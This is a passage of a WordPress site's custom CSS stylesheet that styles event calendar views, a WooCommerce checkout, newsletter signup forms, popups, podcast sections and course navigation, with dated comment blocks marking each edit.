.tribe-events-single dt.tribe-events-start-date-label, .tribe-events-single dt.tribe-events-start-time-label, .tribe-events-single dt.tribe-events-event-cost-label { font-size: 18px;margin-bottom: 0px;}
.tribe-events-single  abbr.tribe-events-abbr.tribe-events-start-date.published.dtstart, .tribe-events-single .tribe-events-abbr.tribe-events-start-time.published.dtstart{font-size: 16px;color: #000;text-decoration: none;}
.tribe-events-single span.tribe-address, .tribe-events-single dd.tribe-venue, .tribe-events-single dd.tribe-events-event-cost {color: #000;font-size: 16px;line-height: 13px;}
.tribe-events-single p.tribe-events-back { margin-bottom: 20px;}
.tribe-events-single .tribe-events-back a{color: #fff;border-radius: 2px;background: #0089db;padding: 8px 20px;}
.tribe-events-single .tribe-events-back a:hover{background: #000;}
 time.tribe-events-c-top-bar__datepicker-time{font-weight: bold;font-size: 25px;}
 .tribe-events-c-top-bar.tribe-events-header__top-bar {padding: 13px 20px;border: 1px solid #ddd;}
 .tribe-events-calendar-list__event-description  p, .tribe-events-calendar-day__event-description p{font-size: 16px;}
 .tribe-events-c-small-cta.tribe-common-b3.tribe-events-calendar-list__event-cost, span.tribe-events-c-small-cta__price {font-weight: bold;font-size: 20px; color: #0089db;}
 time.tribe-events-calendar-day__time-separator-text.tribe-common-h7 { background: #0089db; padding: 6px 10px;font-size: 28px !important;font-weight: bold;
color: #fff;}
.tribe-events-single .tribe-events-schedule{display: flex; align-items: center;}
span.tribe-events-cost{font-size: 20px ! important;color: #0089db ! important;}
.tribe-events-c-subscribe-dropdown__container {display: none ! important;}
.tribe-events-single-section.tribe-events-event-meta.primary{width: 100%;}
.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month{
    background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;
}
.tribe-events-calendar-latest-past__event-date-tag-daynum {
    background-color: #0089db;
    color: #fff !important;
}
span.tribe-events-calendar-latest-past__event-date-tag-year
{background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;}
	.tribe-events-calendar-latest-past__event-description p{
    font-size: 17px;
}
/* =====================  Events-Calendar-12-102022 END=================== */

/* ===================== 14-02-2024 START=================== */
ul.btn-list { display: flex; column-gap: 27px; padding: 0px; margin-top: 35px; margin-bottom: 35px;margin-left: 9px;}
li.primary-btn-yellow a{background:#e8c987; text-transform: uppercase;padding: 14px 37px;font-size: 19px; font-family: "Nunito Sans", Sans-serif; font-weight: bold;letter-spacing: 1px;color: #fff;}
li.primary-btn-yellow a:hover{background:#284854;}
li.primary-btn-yellow { list-style: none;}
li.primary-btn-yellow i.fas.fa-file-pdf { font-size: 24px; margin-right: 10px; position: relative;top: 3px;}
.top-banner-box a b{font-weight: bold;}
.top-banner-box a:hover{color:#e8c987;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box h2 a:hover{color: #0089db ! important;}
body .podcast_box_outer .e-con-inner { padding: 23px; margin-top: 60px; margin-bottom: 60px;}
/* ===================== 14-02-2024 END=================== */

/* ===================== 23-05-2024 START=================== */
body form.checkout.woocommerce-checkout{padding: 0px ! important;}
body .checkout.woocommerce-checkout #customer_details .col-1 {padding:0px ! important;}
.checkout.woocommerce-checkout .woocommerce-billing-fields input{height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single{border: 1px solid #eaeaea;height: 40px;border-radius: 2px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{ height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 38px;}
.checkout.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter span { display: flex; line-height: 22px;}
.checkout.woocommerce-checkout input#mailchimp_woocommerce_newsletter {margin-top: -7px;}
.checkout.woocommerce-checkout input#ship-to-different-address-checkbox { margin-top: -4px;}
/* .checkout.woocommerce-checkout span.woocommerce-terms-and-conditions-checkbox-text {display: inline-block;line-height: 22px;} */
.checkout.woocommerce-checkout  .form-row input[type=checkbox]{margin-top: 9px;}
.checkout.woocommerce-checkout .col2-set .form-row-first{width: 49%; margin-right: 3%;}
.checkout.woocommerce-checkout .col2-set .form-row-last{width: 49%;float: left;}
.checkout.woocommerce-checkout .woocommerce-billing-fields h3 {margin-left: -6px;}
.woocommerce-shipping-fields input{height: 40px;border: 1px solid #eaeaea; font-family: "Roboto Condensed", sans-serif; font-size: 12px;letter-spacing: 2px; text-transform: uppercase; padding: 6px 12px;}
.checkout.woocommerce-checkout .woocommerce-account-fields label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox { padding-left: 8px;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account {width: 100%;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account { width: 100%;  margin: 0px;}
.woocommerce-checkout .container { padding-bottom: 40px;}
/* ===================== 23-05-2024 END=================== */

/* ===================== 03-06-2024 CSS =================== */
.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter{display: none ! important;}
/* ===================== 03-06-2024 END=================== */

/* ===================== 04-06-2024 START=================== */
body .mc-field-group .footer-signup-form{display: flex ! important; }
body .footer-newsletter-outer #mc_embed_signup .mc-field-group{width: 100% ! important;padding-bottom: 0;}
body .mc-field-group .footer-signup-form input{padding: 8px 12px ! important;border: 2px solid #fff ! important;background: transparent; border-radius: 0px ! important;color: #fff ! important;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button{ height: 100%;margin: 0px;color: #0089db ! important;background: #fff; position: relative;border-radius: 0px;padding: 12px 18px;  display: flex; align-items: center;}
body .footer-newsletter-outer #mc_embed_signup form{margin: 0px ! important;}
body .mc-field-group .footer-signup-form input::placeholder{color: #fff;opacity: 1;}
.footer-newsletter-outer #mc_embed_signup div#mce-responses{padding: 0px;width: 100%;margin: 0px;}
.footer-newsletter-outer #mc_embed_signup div.response{background: #fff; margin-top: 8px;width: 100%;padding: 10px 21px;  }
.button-box i {font-size: 22px;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:focus{outline: none;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:hover i{color:#00c6c5 ! important;}
.footer-newsletter-outer #mc_embed_signup #mce-error-response{ color: #ff0000;line-height: 20px;}
body .footer-newsletter-outer .row.row-flex {display: flex ! important; align-items: center ! important; flex-wrap: wrap;justify-content: center ! important;}
.footer-signup-form svg{ fill: #0089db; width: 33px; height: 30px;}
.footer-signup-form  button:hover svg {  fill: #00c6c5;}
/* ===================== 04-06-2024 END=================== */

/* ===================== 07-06-2024 START=================== */
header#site-header #right-menu ul.social li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
footer .social ul li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
/* ===================== 07-06-2024 END=================== */

/* ===================== 10-06-2024 START=================== */
 .custom-dropdown .dropdown-menu-box { display: none;}
 .custom-dropdown.open .dropdown-menu-box {display: block; }
.elementor-editor-active .custom-dropdown .dropdown-menu-box{ display: block;}
.contact-box-outer iframe {height: 550px;}
.ways-outer-box iframe.ccb-donate {width: 767px; margin: 0 auto;display: flex;align-items: center;float: none;}
.page-id-16406 header#site-header{margin-bottom: 0px !important;}
/* ===================== 10-06-2024 END=================== */

/* ===================== 12-12-2024-css=================== */
 body .newsletter-footer-code label { display: none !important;}
body .newsletter-footer-code form{ background: transparent ! important;}
 body .newsletter-footer-code #HPE4KZ .css-15p1t55 {flex: 1;  padding: 16px 15px; border: none;  border-radius: 0px ! important; outline: none;border-radius: 0px ! important; color: #fff ! important; font-size: 16px ! important;background: transparent ! important; border: 2px solid #fff ! important; }
 body .newsletter-footer-code #HPE4KZ .css-15p1t55::placeholder { color: #fff; opacity: 1 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7 { background: #fff ! important; border: none ! important;border-radius: 0px ! important; padding: 18px 20px ! important;cursor: pointer ! important;display: flex ! important;color: #0089db;
 position: absolute;top: 0; z-index: 1; font-size: 15px;}

#HPE4KZ .css-8zxad7 {flex-shrink: 0 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7:focus{outline-color: transparent ! important; outline-offset: 0px ! important;}
/* ===================== 12-12-2024-End=================== */

/* ===================== 13-12-2024-css=================== */
.coaching-sign-popup-btn .open-form {width: 100%;background: #F4F4F4;padding: 30px;}
body .explore-form form#CmVdKt{padding: 30px;}
.coaching-sign-popup-btn .nutshell-form-row {margin: 0 auto;}

body .explore-form #CmVdKt .css-1mz0gbb {background: #284854 ! important; border-radius: 0px ! important;padding: 14px 45px;}
body .explore-form #CmVdKt .css-1mz0gbb:hover{background: #e8c987 ! important;}
body .explore-form .nutshell-form-row #form-fields-container{max-width: 600px ! important;width:100% ! important;}
body .coaching-sign-popup-btn .nutshell-form-row img{width: 462px ! important;}
.blog-popup#custom-popup .gform-body .name_first input { width: 100%;border: 2px solid #fff ! important;background: transparent;padding: 10px 12px; color: #fff; height: 47px; border-radius: 0px ! important;width: 210px;margin-right: 10px;}
.blog-popup#custom-popup .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
.page-id-17945 header#site-header{margin-bottom: 0px;}
.page-id-17945 #newsletter{margin-top: 0px;}
/* ===================== 13-12-2024-css=================== */

/* ===================== 17-12-2024-css=================== */
body .footer-newsletter-outer .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
body .footer-newsletter-outer .gform_fields {display: flex ! important;align-items: start ! important;grid-column-gap: 0px ! important;width: 100% ! important;}
body .footer-newsletter-outer .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
body .footer-newsletter-outer .form-control-field {width: 100%;}
body .footer-newsletter-outer .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .footer-newsletter-outer button:focus{ outline: none !important;border-radius: 0px !important;}
body .footer-newsletter-outer .gform_button svg {fill: #0089db;width: 33px; height: 30px; position: relative; top: 0px;}
body .footer-newsletter-outer .gform_button:hover svg{fill: #00c6c5;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .footer-newsletter-outer .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
body .footer-newsletter-outer .gform-body .name_first input { width: 100%; border: 2px solid #fff ! important; background: transparent; padding: 10px 12px;color: #fff; height: 47px; border-radius: 0px ! important; width: 219px;
 margin-right: 10px;}
 body .footer-newsletter-outer .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
 body .footer-newsletter-outer .gform-footer.gform_footer.top_label { padding: 0px;}
 .page-template-_homepage .footer-newsletter-outer .container { max-width: 1140px;}
 body .footer-newsletter-outer p {line-height: 22px;}
 body .gform-loader { position: absolute !important; right: -20px ! important;}
 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 15px ! important;}
 .home  .footer-newsletter-outer .gform_button svg{top: -2px;}
/* ===================== 17-12-2024-css-end=================== */



@media(max-width:1024px)
{
/* .page-template-_homepage #home-hero{height: calc(48vh - 92px);} */
body .footer-newsletter-outer .gform-body .name_first input{width: 150px;}
}

@media(max-width:991px)
{
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{ min-height: 400px;margin-top: 40px;}
.home #community h3 { margin-top: 28px;}
.home #community .content{padding: 0px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{font-size: 13px ! important;line-height: 14px;}

.page-template-_homepage #home-hero .container .row img {width: 158px;}
.page-template-_homepage #home-hero { height: calc(47vh - 92px);}
.page-template-_homepage #home-hero .container .row h1{font-size: 19px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;padding-right: 0px ! important;}
body .gform-loader { position: absolute !important; right: 50% ! important; bottom: -18px ! important;}
body .blog-popup#custom-popup .gform-loader {position: absolute !important; right:10px ! important; bottom:60px ! important;}

}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
header#site-header{display: none !important;} #mobile-nav-toggle {display: none !important;}	
body #wprmenu_bar .bar_logo{ height: 61px !important;}
body #wprmenu_bar .menu_title a{top: -7px !important;left: 50%;}
body #wprmenu_bar div.hamburger {margin-top: 2px;}
.ways-outer-box iframe.ccb-donate {width: 100%; margin: 0 auto;}

.page-template-_homepage #home-hero {height: calc(51vh - 92px);
	        margin-top: 70px;}
}
@media (max-width:767px){
.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li{width:45% !important;}
	
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.tribe-events-single-section.tribe-events-event-meta.primary{padding: 20px 30px;}
.tribe-events-single h1.tribe-events-single-event-title{font-size: 23px;}
body #page-banner {margin-top: 3rem !important;}
body #wprmenu_bar .menu_title a{left: -20px !important;}
.page-template-_homepage #home-hero{margin-top: 66px !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon{width: 100% !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon:before{ right: 0 !important;    visibility: hidden  !important;}
body ul.sub-menu li ul a {color: #918f8f ! important; font-size:13px !important;}
body #mg-wprm-wrap li.menu-item a{text-align: center;}
body .mobile-only {display: block ! important;}
body #mg-wprm-wrap li.menu-item a { padding: 7px 14px ! important;}
body .sub-menu li a.wprmenu_parent_item { color: #918f8f ! important;}
body .sub-menu li a{ color: #918f8f ! important;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 20px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 20px ! important;}
body .podcast_box_outer .e-con-inner{ padding: 14px;  margin-top: 46px;margin-bottom: 46px; width: 88%;}
li.primary-btn-yellow a{font-size: 17px;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message{margin-bottom: 28px;}
body .right-corder-container{z-index: 999;}

/* body .parallax-window.parallax-window-outer .video-banner iframe{display:none;} */
	.page-template-_homepage #home-hero .container .row img {width: 116px;}
	.page-template-_homepage #home-hero .cta-btns a{padding: 0.2rem 1.1rem; margin-bottom: 12px;}
	.page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack{font-size: 15px;}
	.page-template-_homepage #home-hero  .primary-btn.stack span, 	.page-template-_homepage #home-hero  .button-primary.stack span{font-size: 10px; margin-top: 8px;}
	 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 50% ! important; bottom: 16px ! important;}
}
@media(max-width:592px){
ul.btn-list{padding: 15px 15px;flex-direction: column;row-gap: 17px;margin:0px;}
li.primary-btn-yellow a{width: 100%; float: left; text-align: center;}
.top-banner-box a, .top-banner-box a b, .elementor-tab-title.elementor-tab-mobile-title{font-weight: bold ! important;}
.checkout.woocommerce-checkout .col2-set .form-row-first { width: 100%; margin-right: 0px;}
.checkout.woocommerce-checkout .col2-set .form-row-last{ width: 100%;}

.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{min-height: 260px; margin-top: 39px;margin-bottom: 20px;}
.home #community h3 { margin-top: 9px;}
.home #community .content{padding: 0px ! important;}
.blog-popup#custom-popup .custom-popup-content{padding: 23px;width: 91%;padding-bottom: 0px;}
.blog-popup#custom-popup h2{font-size: 20px;}
.blog-popup#custom-popup p{font-size: 16px;}
.single.single-post .post-thumbnail{max-height:100%;height:100%;}
.single.single-post .right-corder-container{top: 159px;}

.page-template-_homepage #home-hero .container .row h1 {font-size: 13px; margin: 6px 0px;}
.page-template-_homepage #home-hero .down-arrow{max-width: 34px;top: -14px;}
.page-template-_homepage #home-hero .container .row img { width: 87px; }
.page-template-_homepage #home-hero {height: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield {min-width: 100% !important;}
.blog-popup#custom-popup .gform-body .name_first input{width: 100%;margin-right: 0px;}
.blog-popup#custom-popup .gform_fields{flex-direction: column;grid-column-gap: 7px;}
body .blog-popup#custom-popup .gform_button{width: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .ginput_complex span{margin-bottom: 0px !important;}
body .coaching-sign-popup-btn .nutshell-form-row img {width: 100% ! important;}
.coaching-sign-popup-btn .open-form{padding: 15px;}
.coaching-sign-popup-btn .open-form form#CmVdKt {padding: 20px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;}
}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
.page-template-_homepage #home-hero {height: 100%;}
.page-template-_homepage #home-hero {padding-top: 13px;}
 .page-template-_homepage #home-hero .down-arrow { max-width: 24px;}
 .page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack { font-size: 12px;}
 .page-template-_homepage #home-hero p { margin-bottom: 0px;}
 .page-template-_homepage #home-hero {margin-top: 70px !important;}
 #home-hero .col {padding: 0px;}
.home #top-section { padding-top: 0px ! important;}
.home #home-hero .cta-btns.pt-3 {padding-top: 1px ! important;}
}
.ccb-form {border: none; width: 100% !important; max-width: 640px !important; display: inherit; margin: 0 auto !important; height: 365px; } 

.tribe-events .tribe-events-header {
    align-items: center;
    display: flex
;
    flex-direction: row-reverse;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 calc(var(--tec-grid-gutter-page-small) * -1);
    padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-3);
    position: relative;
    margin-top: 100px;
}

@media (max-width: 1024px) and (min-width: 768px) {
  .row.py-5.justify-content-center {
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: nowrap !important;
  }

  .row.py-5.justify-content-center > .col-md-7,
  .row.py-5.justify-content-center > .col-md-5 {
    flex: 0 0 auto !important;
    width: auto !important;
  }

  .row.py-5.justify-content-center > .col-md-7 {
    flex-basis: 58.333% !important;
  }

  .row.py-5.justify-content-center > .col-md-5 {
    flex-basis: 41.666% !important;
  }
}

.elementor-kit-5531 button, .elementor-kit-5531 input[type="button"], .elementor-kit-5531 input[type="submit"], .elementor-kit-5531 .elementor-button {
   background-color: #ffffff00  var(--e-global-color-secondary);
	border-style:none !important;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header {
    margin: 0;
    padding: 0;
    margin-top: 100px;
}
/* ===================== 26-11-2024-css =================== */

.home .parallax-window.parallax-window-outer .fluid-width-video-wrapper {
    position: relative;
    width: 100%;
    height: 100%; 
    margin: 0px ! important;
   padding-top: 57% ! important;
    display: block;
    overflow: hidden;
}

.page-template-_homepage #home-hero .parallax-window,
.parallax-window-outer {
    position: absolute;
   top: -4px;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1; 
}
.parallax-window.parallax-window-outer .parallax-slider {
    width: 100%;
    height: 100%;
}

.parallax-window.parallax-window-outer .video-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
	    background-image: url(https://staging.disciplefirst.com/wp-content/uploads/2024/11/home-video-thumbnail.png);
    background-size: cover;
    background-position: center;
}
.page-template-_homepage #home-hero{padding-top: 23px;}
body .parallax-window.parallax-window-outer .video-banner iframe {
    position: absolute ! important;  
    top: 0 ! important;
    left: 0 ! important;
    width: 100% ! important;        
    height: 100%  ! important;  
 
    pointer-events: none; 
}
/* ===================== 26-11-2024-css-end =================== */
/* ===================== 21-12-2024-css =================== */
/* Popup container */
.blog-popup#custom-popup {position: fixed; left: 0; top: 0;width: 100%; height: 100%;
 background-color: rgba(0, 0, 0, 0.5); z-index: 1000; display: flex; justify-content: center; align-items: center;}

/* Popup content */
.blog-popup#custom-popup .custom-popup-content {background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);padding: 38px; border-radius: 5px; width: 560px;text-align: center; position: relative;padding-bottom: 8px;}

/* Close button */
 .blog-popup#custom-popup .custom-popup-close { position: absolute;top: -6px; right: 15px; font-size: 47px;cursor: pointer; color: #fff ! important;}
 .blog-popup#custom-popup p { line-height: 20px;font-size: 17px;color:#fff !important;}
  .blog-popup#custom-popup h2{margin-bottom: 0px;color:#fff;}
  .blog-popup#custom-popup #mc_embed_signup form{margin: 0px;}
.blog-popup#custom-popup #mc_embed_signup .mc-field-group{width: 100%;}

.blog-popup#custom-popup .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
.blog-popup#custom-popup .gform_fields {display: flex;align-items: start;grid-column-gap: 0px;width: 100%;}
.blog-popup#custom-popup .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
.blog-popup#custom-popup .form-control-field {width: 100%;}
body .blog-popup#custom-popup .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .blog-popup#custom-popup button:focus{ outline: none !important;border-radius: 0px !important;}
body .blog-popup#custom-popup .gform_button svg {fill: #0089db;width: 33px; height: 30px;}
body .blog-popup#custom-popup .gform_button:hover svg{fill: #00c6c5;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
/* ===================== 21-12-2024-End=================== */




/* ===================== 07-06-2023 Start=================== */
.single.single-podcast .elementor-post-navigation{display: flex;justify-content: space-between;}
body .podcast_meta a, .podcast_meta p {color: #fff !important;}
body .podcast_meta a:hover{color: #E8C987 !important;}
.single.single-podcast header#site-header {
    margin-bottom: 0px;
}
.page-id-536 header#site-header {
    margin-bottom: 0px !important;
}
.podcast_player {
    display: none;
}
/* ===================== 07-06-2023 End=================== */


.graded-disclaimer { display:none; }

.learndash-wrapper .ld-course-navigation .ld-lesson-item-preview a.ld-lesson-item-preview-heading {
	color: #284854;
}

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading {
    margin-top: 0;
    padding-top: .75em;
    padding-bottom: .75em;
    background-color: rgba(151, 151, 151, 0.08);
    border-radius: 0;
    color: var(--ldx-course-nav-section-text-color);
}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
body .row
{
display:inherit !important; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
display: flex; 
}
	.woocommerce-pagination{ float:left;}
	form.checkout.woocommerce-checkout{padding: 15px 30px;}
	.woocommerce-additional-fields{ float:left; width:100%;}
}


.main-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

.sticky-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

#main-menu > li.menu-item > ul {
		z-index: 10000 !important;
}
input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* 28/04/2022 */
.yellow-text span{
	color:#e8c987 !important;
}
/*  02/05/2022*/
.eael-advance-tabs .eael-tabs-nav>ul li {padding: 0px;margin: 5px;}

.eael-advance-tabs .eael-tabs-nav>ul li img {width: 100% !important;margin-bottom: 0px !important;background-blend-mode: overlay;background-color: #274753;opacity: 0.1;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active {background: #274753;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li {background: #274753;color: #fff;     width: 100%;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active img {opacity: 1;}

span.eael-tab-title.title-after-icon {margin-top: -100%;}

.eael-tab-item-trigger.active span.eael-tab-title.title-after-icon {visibility: hidden;}
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position: center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */

/* =====================  Events-Calendar-12-102022 START=================== */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body {background-color: #f5f6ff;}
.tribe-common-l-container.tribe-events-l-container { border: 1px solid #ddd; padding: 32px ! important;}
.tribe-events-single .primary-gradient{ display:none;}
.tribe-events-schedule, .tribe-event-date-start, .tribe-event-date-end {color: #000 !important;}
.tribe-events-calendar-list__month-separator-text {font-size: 1em !important;background-color: #0089db; padding: 6px 10px !important;text-transform: uppercase !important; font-weight: bold !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-weekday {background-color: #0089db;font-size: 1em !important;padding: 3px !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-daynum {background-color: #0089db;color:#fff !important;}
.tribe-events-single .tribe-events-schedule {margin-top: 0px;}
.tribe-events-single h1.tribe-events-single-event-title {font-size: 37px;}
.tribe-events-single .tribe-events.tribe-common {display: none;}
.tribe-events-single-section.tribe-events-event-meta.primary{background: #f3f2f2;padding: 0px 30px;border: 1px solid #ddd;}
h2.tribe-events-single-section-title {font-size: 22px ! important;}
.tribe-events-single dt.tribe-events-start-date-label, .tribe-events-single dt.tribe-events-start-time-label, .tribe-events-single dt.tribe-events-event-cost-label { font-size: 18px;margin-bottom: 0px;}
.tribe-events-single  abbr.tribe-events-abbr.tribe-events-start-date.published.dtstart, .tribe-events-single .tribe-events-abbr.tribe-events-start-time.published.dtstart{font-size: 16px;color: #000;text-decoration: none;}
.tribe-events-single span.tribe-address, .tribe-events-single dd.tribe-venue, .tribe-events-single dd.tribe-events-event-cost {color: #000;font-size: 16px;line-height: 13px;}
.tribe-events-single p.tribe-events-back { margin-bottom: 20px;}
.tribe-events-single .tribe-events-back a{color: #fff;border-radius: 2px;background: #0089db;padding: 8px 20px;}
.tribe-events-single .tribe-events-back a:hover{background: #000;}
 time.tribe-events-c-top-bar__datepicker-time{font-weight: bold;font-size: 25px;}
 .tribe-events-c-top-bar.tribe-events-header__top-bar {padding: 13px 20px;border: 1px solid #ddd;}
 .tribe-events-calendar-list__event-description  p, .tribe-events-calendar-day__event-description p{font-size: 16px;}
 .tribe-events-c-small-cta.tribe-common-b3.tribe-events-calendar-list__event-cost, span.tribe-events-c-small-cta__price {font-weight: bold;font-size: 20px; color: #0089db;}
 time.tribe-events-calendar-day__time-separator-text.tribe-common-h7 { background: #0089db; padding: 6px 10px;font-size: 28px !important;font-weight: bold;
color: #fff;}
.tribe-events-single .tribe-events-schedule{display: flex; align-items: center;}
span.tribe-events-cost{font-size: 20px ! important;color: #0089db ! important;}
.tribe-events-c-subscribe-dropdown__container {display: none ! important;}
.tribe-events-single-section.tribe-events-event-meta.primary{width: 100%;}
.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month{
    background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;
}
.tribe-events-calendar-latest-past__event-date-tag-daynum {
    background-color: #0089db;
    color: #fff !important;
}
span.tribe-events-calendar-latest-past__event-date-tag-year
{background-color: #0089db;
    font-size: 1em !important;
